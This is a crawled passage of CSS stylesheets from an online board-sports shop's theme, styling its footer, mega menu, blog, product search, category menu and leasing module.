  padding-top: 23px;
  padding-bottom: 23px;
}
@media (max-width: 767px) {
  .copyright {
    padding-bottom: 0px;
    text-align: center;
  }
}

.logo-payment {
  padding-top: 23px;
  padding-bottom: 23px;
}
@media (min-width: 768px) {
  .logo-payment {
    text-align: right;
  }
  .rtl .logo-payment {
    text-align: left;
  }
}
@media (max-width: 767px) {
  .logo-payment {
    text-align: center;
    padding-top: 10px;
  }
}
.logo-payment img {
  max-width: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://www.lab-boardstore.com/themes/leo_dulcan/css/modules/leobootstrapmenu/megamenu.css
body_size: 77
content:
#leo-megamenu .widget-links .menu-title {
  margin-bottom: 0px;
}
#leo-megamenu .widget-links .nav-links {
  margin: 10px 0px;
}
#leo-megamenu .widget-products .menu-title {
  margin-bottom: 15px;
}
#leo-megamenu .widget-products .product-name {
  text-transform: inherit;
}
#leo-megamenu .widget-products .content_price .price {
  font-size: 15px;
}
#leo-megamenu .widget-products .content_price .price-percent-reduction {
  padding: 1px 3px;
}

.leo-megamenu {
  position: relative;
}


--- FILE ---
content_type: text/css
request_url: https://www.lab-boardstore.com/themes/leo_dulcan/css/modules/leoblog/assets/leoblog.css
body_size: 1863
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
/* blog listing */
.blogs-container {
  background: white;
  padding: 0 15px 20px;
}
.blogs-container .title_block {
  color: black;
  font-family: "Roboto";
  font-size: 30px;
  font-weight: 500;
  border-bottom: 1px solid #eaeaea;
  margin-bottom: 20px;
  padding-bottom: 10px;
}
.blogs-container .category-image img {
  padding-right: 10px;
}
.rtl .blogs-container .category-image img {
  padding-left: 10px;
  padding-right: inherit;
}
.blogs-container .blog-item {
  margin-bottom: 20px;
}
.blogs-container .blog-item .btn {
  margin-top: 20px;
  margin-bottom: 20px;
  background: #3c3d3d;
  text-transform: uppercase;
  font-size: 12px;
  color: #FFF;
  padding: 9px 30px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border: none;
}
.blogs-container .blog-item .btn:hover {
  background: #f9da5f;
  color: black;
}
.blogs-container .blog-image {
  margin-bottom: 20px;
}
.blogs-container .blog-image img {
  max-width: 100%;
}
.blogs-container .blog-info .name {
  font-family: "Roboto", sans-serif;
  color: #272727;
  font-size: 16px;
  margin-bottom: 20px;
  min-height: 50px;
  line-height: 24px;
}
.blogs-container .blog-shortinfo {
  margin-bottom: 20px;
}
.blogs-container .blog-meta {
  margin-bottom: 20px;
}

.leading-blog .blog-meta {
  border: 1px solid #eaeaea;
  overflow: hidden;
  padding: 10px 0;
  display: inline-block;
}
@media (max-width: 767px) {
  .leading-blog .blog-meta {
    display: inherit;
  }
}
.leading-blog .blog-meta > span {
  border-right: 1px solid #eaeaea;
  padding: 5px 10px;
}
.rtl .leading-blog .blog-meta > span {
  border-left: 1px solid #eaeaea;
  border-right: inherit;
}
.leading-blog .blog-meta > span:last-child {
  border-right: none;
}
.rtl .leading-blog .blog-meta > span:last-child {
  border-left: none;
  border-right: inherit;
}
@media (max-width: 767px) {
  .leading-blog .blog-meta > span {
    display: inherit;
  }
}

.blog-tags, .extra-blogs, .blog-comments, .social-share {
  margin-top: 30px;
  padding-bottom: 30px;
}

#blog-localengine h3 {
  color: black;
  font-size: 17px;
  font-weight: bold;
  font-family: "Montserrat", sans-serif;
}

.extra-blogs h4 {
  font-family: "Montserrat", sans-serif;
  color: black;
  font-weight: bold;
}
.extra-blogs ul li {
  padding: 6px 0;
  border-bottom: 1px solid #eaeaea;
}

.blog-video-code .inner {
  background: #DDD;
  padding: 12px;
  margin-bottom: 15px;
  text-align: center;
}

/* Blog Detail */
.blog-detail .blog-title {
  font-family: "Montserrat", sans-serif;
  color: #272727;
  font-size: 26px;
}
.blog-detail .blog-meta {
  margin-bottom: 10px;
}
.blog-detail .blog-meta > span {
  display: inline-block;
  border-style: solid;
  border-color: #cccccc;
  border-width: 0px 1px 0px 0px;
  padding-right: 8px;
  margin-right: 5px;
}
.rtl .blog-detail .blog-meta > span {
  border-width: 0px 0px 0px 1px;
}
.rtl .blog-detail .blog-meta > span {
  padding-left: 8px;
  padding-right: inherit;
}
.rtl .blog-detail .blog-meta > span {
  margin-left: 5px;
  margin-right: inherit;
}
.blog-detail .blog-meta > span .fa:before {
  margin-right: 2px;
}
.rtl .blog-detail .blog-meta > span .fa:before {
  margin-left: 2px;
  margin-right: inherit;
}
.blog-detail .blog-meta > span:last-child {
  border: none;
}
.blog-detail .blog-image {
  margin-bottom: 20px;
}
.blog-detail .blog-description {
  margin-top: 20px;
  text-align: justify;
}
.blog-detail .blog-tags {
  clear: both;
}
.blog-detail .blog-tags a span {
  background: #666666;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  color: white;
  font-weight: bold;
  padding: 5px 10px;
}
.blog-detail .social-heading {
  margin-bottom: 5px;
}
.blog-detail .itemFacebookButton {
  float: left;
  margin-top: 2px;
  width: 50px;
  overflow: hidden;
  margin-right: 10px;
}
.rtl .blog-detail .itemFacebookButton {
  float: right;
}
.rtl .blog-detail .itemFacebookButton {
  margin-left: 10px;
  margin-right: inherit;
}
.blog-detail .itemTwitterButton {
  float: left;
  margin-right: 10px;
  margin-top: 2px;
}
.rtl .blog-detail .itemTwitterButton {
  float: right;
}
.rtl .blog-detail .itemTwitterButton {
  margin-left: 10px;
  margin-right: inherit;
}
.blog-detail .itemGooglePlusOneButton {
  float: left;
  margin-right: 10px;
}
.rtl .blog-detail .itemGooglePlusOneButton {
  float: right;
}
.rtl .blog-detail .itemGooglePlusOneButton {
  margin-left: 10px;
  margin-right: inherit;
}

/* categories menu display on left or right sidebar */
.blog-menu li {
  position: relative;
}
.blog-menu li a {
  display: block;
  font-size: 13px;
  line-height: 30px;
  padding: 3px 0;
}
.blog-menu li a .fa-edit {
  display: none;
}
.blog-menu li a:hover span {
  color: black;
}
.blog-menu li span.grower {
  display: block;
  position: absolute;
  right: 0;
  top: 0;
  cursor: pointer;
  font-family: "FontAwesome";
  font-size: 13px;
}
.rtl .blog-menu li span.grower {
  left: 0;
  right: auto;
}
.blog-menu li span.grower.OPEN:before, .blog-menu li span.grower.CLOSE:before {
  content: "\f068";
  display: block;
  vertical-align: middle;
  width: 10px;
  height: 36px;
  font-size: 9px;
  color: black;
  line-height: 36px;
  text-align: center;
}
.blog-menu li span.grower.CLOSE:before {
  content: "\f067";
}
.blog-menu li li a {
  font-weight: normal;
  color: #777777;
}
.blog-menu li li a:before {
  content: "-";
  font-family: "FontAwesome";
  line-height: 29px;
  padding-right: 8px;
  float: left;
}
.rtl .blog-menu li li a:before {
  padding-left: 8px;
  padding-right: inherit;
}
.rtl .blog-menu li li a:before {
  float: right;
}

/* comment */
.comment-item {
  padding: 12px 0;
}
.comment-item img {
  padding-right: 12px;
}
.rtl .comment-item img {
  padding-left: 12px;
  padding-right: inherit;
}

.comment-wrap {
  overflow: hidden;
  background: none repeat scroll 0 0 #FFFFFF;
  border: 1px solid #E5E5E5;
  padding: 20px;
  position: relative;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.comment-wrap .comment-meta {
  border-bottom: 1px solid #E5E5E5;
  font-size: 11px;
  margin: -20px -20px 10px;
  padding: 10px 20px;
}
.comment-wrap .comment-meta > span {
  font-weight: bold;
}
.comment-wrap .comment-meta > span span {
  font-weight: normal;
}

.blog-social .social-wrap > div {
  float: left;
}
.blog-social .social-heading {
  padding-right: 12px;
}

.comment-link {
  background: none repeat scroll 0 0 #F4F4F4;
  display: block;
  font-weight: bold;
  padding: 10px 20px;
  margin: -11px -20px -10px 0;
  border-left: 1px solid #e5e5e5;
  float: right;
}
.rtl .comment-link {
  margin: -11px 0 -10px -20px;
}
.rtl .comment-link {
  border-right: 1px solid #e5e5e5;
  border-left: inherit;
}
.rtl .comment-link {
  float: left;
}

.ipts-captcha img {
  float: left;
  padding: 0 12px 0 0;
}
.rtl .ipts-captcha img {
  float: right;
}
.rtl .ipts-captcha img {
  padding: 0 0 0 12px;
}
.ipts-captcha input {
  width: 100px;
}

.sub-blog {
  overflow: hidden;
  position: relative;
  margin-bottom: 10px;
}
.sub-blog .image {
  margin: 0px;
  overflow: hidden;
  position: relative;
}
.sub-blog .image img {
  opacity: 0.7;
  filter: alpha(opacity=70);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  -webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  -o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  display: inline-block;
  width: 100%;
  background: black;
}
.sub-blog .image > a {
  display: block;
  background-color: black;
  overflow: hidden;
}
.sub-blog .sub-blog-name {
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.001) 0%, rgba(0, 0, 0, 0.6) 100%);
  position: absolute;
  left: 0px;
  right: 0px;
  bottom: 0px;
  margin: auto;
  height: 40px;
  font-weight: bold;
  text-align: center;
  line-height: 40px;
  overflow: hidden;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.sub-blog .sub-blog-name a {
  font-size: 14px;
  color: white;
  font-family: "Montserrat", sans-serif;
}
.sub-blog .sub-blog-desc {
  margin: 5px 0px;
  overflow: hidden;
  height: 40px;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
.sub-blog:hover img {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
}


--- FILE ---
content_type: text/css
request_url: https://www.lab-boardstore.com/themes/leo_dulcan/css/modules/leoproductsearch/assets/leosearch.css
body_size: 764
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
#leo_search_block_top {
  border: 1px solid #f9da5f;
}
#leo_search_block_top .title_block {
  font-size: 18px;
  color: white;
  padding: 5px 0 10px 0;
  border: none;
  display: none;
}
#leo_search_block_top .block_content {
  position: relative;
  margin-bottom: 0px;
  background-color: white;
}
#leo_search_block_top .form-control {
  float: left;
  height: 45px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.rtl #leo_search_block_top .form-control {
  float: right;
}
#leo_search_block_top .form-select {
  width: 35%;
  border: none 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  background-color: transparent;
  font-size: 14px;
  appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  -webkit-appearance: none;
}
#leo_search_block_top .form-select:focus, #leo_search_block_top .form-select:hover, #leo_search_block_top .form-select:active {
  outline: none;
}
#leo_search_block_top .form-select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 black;
}
#leo_search_block_top .search_query {
  width: 65%;
  border: none;
  padding: 6px 50px 6px 12px;
  color: #888888;
  font-size: 14px;
}
.rtl #leo_search_block_top .search_query {
  padding: 6px 12px 6px 50px;
}
#leo_search_block_top #leo_search_top_button {
  position: absolute;
  top: 0px;
  border: none 0;
  right: 0;
  width: 45px;
  height: 45px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  color: black;
  background: #f9da5f;
}
.rtl #leo_search_block_top #leo_search_top_button {
  left: 0;
  right: auto;
}
@media (min-width: 992px) {
  #leo_search_block_top #leo_search_top_button {
    width: 45px;
    height: 43px;
    margin: 1px;
  }
}
#leo_search_block_top #leo_search_top_button:hover, #leo_search_block_top #leo_search_top_button:active, #leo_search_block_top #leo_search_top_button:focus {
  background: #f9da5f;
  border: none;
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
#leo_search_block_top #leosearchtopbox {
  position: relative;
  line-height: normal;
}
#leo_search_block_top #leosearchtopbox:before {
  content: '';
  position: absolute;
  width: 1px;
  height: 30px;
  background: #dddddd;
  top: 7px;
  z-index: 99;
  left: 65%;
}
.rtl #leo_search_block_top #leosearchtopbox:before {
  right: 65%;
  left: auto;
}
#leo_search_block_top #leosearchtopbox:after {
  content: "\f107";
  position: absolute;
  font-family: "FontAwesome";
  top: 16px;
  right: 60px;
  z-index: 99;
  font-size: 14px;
}
.rtl #leo_search_block_top #leosearchtopbox:after {
  left: 60px;
  right: auto;
}

#module-leoproductsearch-productsearch .top-pagination-content .product-count {
  display: none;
}
#module-leoproductsearch-productsearch .product_list .product-block {
  margin-bottom: 25px;
}
#module-leoproductsearch-productsearch .list .right-block {
  text-align: initial;
}
#module-leoproductsearch-productsearch .list .product-desc {
  display: block;
}


--- FILE ---
content_type: text/css
request_url: https://www.lab-boardstore.com/modules/ec_hover_pl_taille/views/css/style.css
body_size: 75
content:
.speAttrTxtBox{
    background:url('../img/fond.png') repeat;
    color: #fff;
    font-size: 10px;
    text-decoration: none;
    visibility: visible;
    z-index: 2000;
    position:absolute;
    padding:5px;
    top : 0px;
    }
    
.squareAttrSpe{width:13px;height:13px;display:inline-block;border:1px solid #000}

.contenuAttrSpe {
    line-height: 10px;
}

.contenuAttrSpe a{
    display: inline!important;
}


--- FILE ---
content_type: text/css
request_url: https://www.lab-boardstore.com/modules/adulersubscription/views/css/front.css
body_size: 228
content:
div#details_leasing .our_price_display
{
	font-size: 22px;

}

div#details_leasing p {font-size: 13px;}

div#details_leasing h4.title_leasing  {text-decoration: underline; font-weight: bold}
p#add_to_carts button.exclusive {padding: 10px 30px;
  text-transform: uppercase;
  background: #ff421f;
  color: white;
  font-weight: bold;
  border: none;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;}
p#add_to_carts button.exclusive:hover {background: black !important}

.leasing_next_payment {font-size: 18px; font-weight: bold; color: #ff421F;}
.leasing_first_payment {font-size: 13px;font-weight: bold; color: black;}

p#last_quantities {display: inline !important;}


.our_price_display{
  margin-left: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://www.lab-boardstore.com/themes/leo_dulcan/css/modules/blockcategories/blockcategories.css
body_size: 733
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
#categories_block_top {
  clear: both;
  position: relative;
  top: 30px;
}
#categories_block_top .sf-menu {
  position: relative;
}
#categories_block_top .sf-menu > li {
  position: static;
}
#categories_block_top .sf-menu > li > ul {
  width: 100%;
  top: 60px;
  margin: 0 20px;
}
#categories_block_top .sf-menu > li > ul > li {
  display: block;
  float: left;
  width: 20%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 10px;
}
.rtl #categories_block_top .sf-menu > li > ul > li {
  float: right;
}
#categories_block_top .sf-menu > li > ul > .category_thumb {
  display: block;
  clear: both;
  overflow: hidden;
  width: 100%;
}
#categories_block_top .sf-menu > li > ul > .category_thumb img {
  display: inline-block;
  width: 33%;
}
#categories_block_top .sf-menu > li h4 a {
  font-size: 1.1em;
}
#categories_block_top .sf-menu > li h4 a:before {
  display: none;
}
#categories_block_top .sf-menu > li .main-level-submenus {
  position: relative;
  display: block !important;
  visibility: visible !important;
  top: 0;
  background: none;
  box-shadow: none;
  padding: 0;
  left: 0;
}
.rtl #categories_block_top .sf-menu > li .main-level-submenus {
  right: 0;
  left: auto;
}
#categories_block_top .sf-menu .category_thumb {
  display: none;
}

#categories_block_left .list-group ul {
  margin-left: 10px;
}
#categories_block_left .list-group ul li.last {
  margin-bottom: -20px;
}
#categories_block_left .list-group ul li a {
  color: #7e7e7e;
}
#categories_block_left .list-group ul li a:before {
  content: "-";
  font-family: "FontAwesome";
  display: inline-block;
  padding-right: 5px;
  color: #7e7e7e;
}
#categories_block_left li a {
  font-size: 12px;
  color: #272727;
  text-transform: uppercase;
}
#categories_block_left li span.grower {
  display: block;
  cursor: pointer;
  font-family: "FontAwesome";
  z-index: 999;
  position: absolute;
  right: 0px;
  top: 12px;
}
.rtl #categories_block_left li span.grower {
  left: 0px;
  right: auto;
}
#categories_block_left li span.grower.OPEN:before, #categories_block_left li span.grower.CLOSE:before {
  content: "\f068";
  display: block;
  font-size: 9px;
  width: 15px;
  height: 15px;
  line-height: 16px;
  color: #f9f9f9;
  vertical-align: middle;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  background: #999999;
}
#categories_block_left li span.grower.CLOSE:before {
  content: "\f067";
  color: #f9f9f9;
  right: 3px;
}
#categories_block_left li .leo-qty {
  margin-right: 20px;
  margin-top: 2px;
  padding: 2px 5px;
}
.rtl #categories_block_left li .leo-qty {
  margin-left: 20px;
  margin-right: inherit;
}
#categories_block_left li span.grower:hover {
  color: #f9da5f;
}


--- FILE ---
content_type: text/css
request_url: https://www.lab-boardstore.com/themes/leo_dulcan/css/local/1custom.css
body_size: -66
content:
#layer_cart {
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.lab-boardstore.com/themes/leo_dulcan/css/modules/appagebuilder/profiles/profile1459183149.css
body_size: 3103
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
/************************************************************************
								HOME 2
*************************************************************************/
#columns {
  padding: 0px;
}

#layer_cart {
  line-height: normal;
}

#header .blockcart_top {
  float: right;
}
.rtl #header .blockcart_top {
  float: left;
}

#cart {
  padding-left: 18px;
}
.rtl #cart {
  padding-right: 18px;
  padding-left: inherit;
}
#cart .cart-inner {
  display: none;
}

#link_cart {
  float: left;
  position: relative;
}
.rtl #link_cart {
  float: right;
}
#link_cart .meta-cart {
  float: left;
}
.rtl #link_cart .meta-cart {
  float: right;
}
#link_cart .name-cart {
  display: none;
}
#link_cart span {
  color: #ff421f;
  font-size: 14px;
}
@media (max-width: 991px) {
  #link_cart span {
    display: none !important;
  }
}
#link_cart .img-cart {
  padding: 0px;
  margin: 0 7px 0 0;
  height: 50px;
  width: 25px;
  float: left;
  background: url("../../../../img/icon/icons.png");
  background-position: -47px -6px;
}
.rtl #link_cart .img-cart {
  float: right;
}
@media (max-width: 991px) {
  #link_cart .img-cart {
    display: block;
  }
}
@media (max-width: 991px) {
  #link_cart .ajax_cart_quantity {
    display: block !important;
    background: #ff421f;
    position: absolute;
    right: 0;
    top: 25px;
    color: black;
    padding: 0px 6px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    line-height: normal;
  }
}

#box-nav-header {
  padding: 7px 0px;
}
@media (max-width: 1080px) {
  #box-nav-header {
    padding: 20px 0px;
  }
}
#box-nav-header #cavas_menu {
  margin-top: 8px;
}
@media (max-width: 1080px) {
  #box-nav-header .header-logo {
    text-align: center;
    margin-bottom: 10px;
  }
}

.btn-search {
  margin-left: 15px;
}
.rtl .btn-search {
  margin-right: 15px;
  margin-left: inherit;
}

#leo-megamenu .navbar-header {
  float: left;
}
.rtl #leo-megamenu .navbar-header {
  float: right;
}
@media (min-width: 992px) {
  #leo-megamenu .navbar-collapse.collapse {
    padding: 0px;
  }
}

.iviewSlider {
  font-family: "Montserrat", sans-serif;
}
.iviewSlider .text-caption-slide .caption-contain {
  font-weight: bold;
}
.iviewSlider .btn-slideshow {
  padding: 16px 30px;
  color: white;
  display: inline-block;
  background: #000000;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: background 0.4s ease-out;
  transition: background 0.4s ease-out;
}
.iviewSlider .btn-slideshow:hover {
  color: white;
  background: black;
}

.iview .iview-directionNav a {
  top: 50%;
}
@media (max-width: 991px) {
  .iview .iview-directionNav .iview-prevNav {
    left: 0px;
  }
}
@media (max-width: 480px) {
  .iview .iview-directionNav .iview-prevNav {
    height: 50px;
  }
  .iview .iview-directionNav .iview-prevNav:before {
    line-height: 50px;
  }
}
@media (max-width: 991px) {
  .iview .iview-directionNav .iview-nextNav {
    right: 0;
  }
}
@media (max-width: 480px) {
  .iview .iview-directionNav .iview-nextNav {
    height: 50px;
  }
  .iview .iview-directionNav .iview-nextNav:before {
    line-height: 50px;
  }
}
.iview .iview-controlNav div.iview-items ul {
  height: 50px;
}
@media (max-width: 480px) {
  .iview .iview-controlNav div.iview-items ul {
    height: 30px;
  }
}
@media (max-width: 480px) {
  .iview .iview-controlNav div.iview-items {
    display: none;
  }
}

.group-two-banner {
  margin-top: 30px;
  margin-bottom: 70px;
}
@media (max-width: 991px) {
  .group-two-banner {
    margin-bottom: 40px;
  }
}
@media (max-width: 767px) {
  .group-two-banner {
    margin-bottom: 20px;
  }
}

.columns-container .product-tabs {
  margin-bottom: 90px;
}
@media (max-width: 991px) {
  .columns-container .product-tabs {
    margin-bottom: 70px;
  }
}
.columns-container .product-tabs .title_block {
  padding: 30px 0px;
  font-family: "Montserrat", sans-serif;
  font-size: 35px;
  color: #252525;
  font-weight: bold;
  margin: 0px;
}
@media (max-width: 991px) {
  .columns-container .product-tabs .title_block {
    padding: 20px 0px;
  }
}
@media (max-width: 767px) {
  .columns-container .product-tabs .title_block {
    font-size: 30px;
  }
}
.columns-container .product-tabs .title_block:before {
  display: none;
}
.columns-container .product-tabs .nav-tabs {
  text-align: center;
  border: none;
  margin-bottom: 60px;
}
@media (max-width: 991px) {
  .columns-container .product-tabs .nav-tabs {
    display: none;
  }
}
.columns-container .product-tabs .nav-tabs li {
  float: inherit;
  display: inline-block;
}
.columns-container .product-tabs .nav-tabs li a {
  padding: 0px 15px;
  border: none;
  border-right: 1px solid #dddddd;
  font-size: 14px;
  font-family: "Montserrat", sans-serif;
  color: #252525;
  text-transform: uppercase;
}
.rtl .columns-container .product-tabs .nav-tabs li a {
  border-left: 1px solid #dddddd;
  border-right: inherit;
}
@media (max-width: 767px) {
  .columns-container .product-tabs .nav-tabs li a {
    border: none;
  }
}
.columns-container .product-tabs .nav-tabs li a:hover {
  background: transparent;
  color: #C5BDBA;
}
.columns-container .product-tabs .nav-tabs li.active a {
  color: #ff421f;
}
.columns-container .product-tabs .nav-tabs li:last-child a {
  border: none;
}
.columns-container .product-tabs .wrapper-select {
  position: relative;
  display: none;
  margin: 15px 0px 15px 15px;
}
.rtl .columns-container .product-tabs .wrapper-select {
  margin: 15px 15px 15px 0px;
}
@media (max-width: 991px) {
  .columns-container .product-tabs .wrapper-select {
    display: inline-block;
  }
}
.columns-container .product-tabs .wrapper-select .product-tab-option {
  display: none;
  appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  -webkit-appearance: none;
  outline: 0;
  font-family: "Montserrat", sans-serif;
  border: 1px solid #eaeaea;
  padding: 5px 10px;
  padding: 5px 30px 5px 10px;
  max-width: 250px;
  -moz-border-radius: 0 6px 6px 0;
  -webkit-border-radius: 0 6px 6px 0;
  border-radius: 0 6px 6px 0;
}
@media (max-width: 991px) {
  .columns-container .product-tabs .wrapper-select .product-tab-option {
    display: inline-block;
  }
}
.rtl .columns-container .product-tabs .wrapper-select .product-tab-option {
  padding: 5px 10px 5px 30px;
}
.rtl .columns-container .product-tabs .wrapper-select .product-tab-option {
  -moz-border-radius: 6px 0 0 6px;
  -webkit-border-radius: 6px 0 0 6px;
  border-radius: 6px 0 0 6px;
}
.columns-container .product-tabs .wrapper-select .product-tab-option:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 black;
}
.columns-container .product-tabs .wrapper-select:after {
  content: "\f0d7";
  font-family: "FontAwesome";
  font-size: 14px;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  line-height: 30px;
  padding: 0 7px;
  background: #bbbbbb;
  color: white;
  pointer-events: none;
  -moz-border-radius: 0 6px 6px 0;
  -webkit-border-radius: 0 6px 6px 0;
  border-radius: 0 6px 6px 0;
}
.rtl .columns-container .product-tabs .wrapper-select:after {
  left: 0;
  right: auto;
}
.rtl .columns-container .product-tabs .wrapper-select:after {
  -moz-border-radius: 6px 0 0 6px;
  -webkit-border-radius: 6px 0 0 6px;
  border-radius: 6px 0 0 6px;
}
.columns-container .product-tabs .product-container {
  text-align: center;
}
.columns-container .product-tabs .owl-theme .owl-controls .owl-buttons {
  top: -45px;
  right: 20px;
  width: 65px;
}
.rtl .columns-container .product-tabs .owl-theme .owl-controls .owl-buttons {
  left: 20px;
  right: auto;
}
@media (max-width: 991px) {
  .columns-container .product-tabs .owl-theme .owl-controls .owl-buttons {
    width: 85px;
  }
}
.columns-container .product-tabs .owl-theme .owl-controls .owl-buttons .owl-prev {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  background: transparent;
  border: 1px solid #f1f1f1;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  right: 40px;
}
@media (min-width: 992px) {
  .columns-container .product-tabs .owl-theme .owl-controls .owl-buttons .owl-prev {
    width: 25px;
    height: 25px;
    line-height: 25px;
  }
}
@media (max-width: 991px) {
  .columns-container .product-tabs .owl-theme .owl-controls .owl-buttons .owl-prev {
    right: 55px;
  }
}
.columns-container .product-tabs .owl-theme .owl-controls .owl-buttons .owl-prev:before {
  content: "\f175";
  color: black;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  position: absolute;
  top: 0px;
  left: 11px;
}
.rtl .columns-container .product-tabs .owl-theme .owl-controls .owl-buttons .owl-prev:before {
  right: 11px;
  left: auto;
}
@media (min-width: 992px) {
  .columns-container .product-tabs .owl-theme .owl-controls .owl-buttons .owl-prev:before {
    left: 8px;
  }
  .rtl .columns-container .product-tabs .owl-theme .owl-controls .owl-buttons .owl-prev:before {
    right: 8px;
    left: auto;
  }
}
.columns-container .product-tabs .owl-theme .owl-controls .owl-buttons .owl-next {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  background: transparent;
  border: 1px solid #f1f1f1;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  right: 0px;
}
@media (min-width: 992px) {
  .columns-container .product-tabs .owl-theme .owl-controls .owl-buttons .owl-next {
    width: 25px;
    height: 25px;
    line-height: 25px;
  }
}
@media (max-width: 991px) {
  .columns-container .product-tabs .owl-theme .owl-controls .owl-buttons .owl-next {
    right: 5px;
  }
}
.columns-container .product-tabs .owl-theme .owl-controls .owl-buttons .owl-next:before {
  content: "\f176";
  color: black;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  position: absolute;
  top: 0px;
  left: 11px;
}
.rtl .columns-container .product-tabs .owl-theme .owl-controls .owl-buttons .owl-next:before {
  right: 11px;
  left: auto;
}
@media (min-width: 992px) {
  .columns-container .product-tabs .owl-theme .owl-controls .owl-buttons .owl-next:before {
    left: 8px;
  }
  .rtl .columns-container .product-tabs .owl-theme .owl-controls .owl-buttons .owl-next:before {
    right: 8px;
    left: auto;
  }
}
.columns-container .product-tabs .carousel-buttons {
  top: -45px;
  right: 5px;
  width: 65px;
}
.rtl .columns-container .product-tabs .carousel-buttons {
  left: 5px;
  right: auto;
}
@media (max-width: 991px) {
  .columns-container .product-tabs .carousel-buttons {
    width: 80px;
  }
}
.columns-container .product-tabs .carousel-buttons .left {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  background: transparent;
  border: 1px solid #f1f1f1;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
}
@media (min-width: 992px) {
  .columns-container .product-tabs .carousel-buttons .left {
    width: 25px;
    height: 25px;
    line-height: 25px;
  }
}
.columns-container .product-tabs .carousel-buttons .left:before {
  content: "\f176";
  color: black;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  position: absolute;
  top: 0px;
  left: 11px;
}
.rtl .columns-container .product-tabs .carousel-buttons .left:before {
  right: 11px;
  left: auto;
}
@media (min-width: 992px) {
  .columns-container .product-tabs .carousel-buttons .left:before {
    left: 8px;
  }
  .rtl .columns-container .product-tabs .carousel-buttons .left:before {
    right: 8px;
    left: auto;
  }
}
